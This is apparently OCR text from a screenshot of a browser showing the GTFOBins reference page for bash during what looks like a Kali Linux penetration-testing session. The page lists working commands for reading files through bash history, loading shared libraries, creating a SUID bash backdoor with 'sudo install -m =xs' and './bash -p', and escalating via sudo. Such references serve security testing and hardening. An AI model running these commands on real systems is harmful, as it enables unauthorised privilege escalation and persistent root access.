 bash | GTFOBins - Mozilla Firefox
Admin Panel
http://192.168.38.96:7080/lo
GitHub - payloadbox/sql-
bash | GTFOBins
https://gtfobins.github.io/gtfobins/bash/#suid
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Login - PenTest.WS
export LFILE=file_to_read
bash -c 'echo "$(<$LFILE)"'
(b) The read file content is surrounded by the current history content.
LFILE=file_to_read
HISTTIMEFORMAT=$'\r\e[K'
history -r $LFILE
history
Library load
It loads shared libraries that may be used to run code in the binary execution context.
bash -c 'enable -f ./lib.so x'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which bash) .
./bash -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo bash
11:45 PM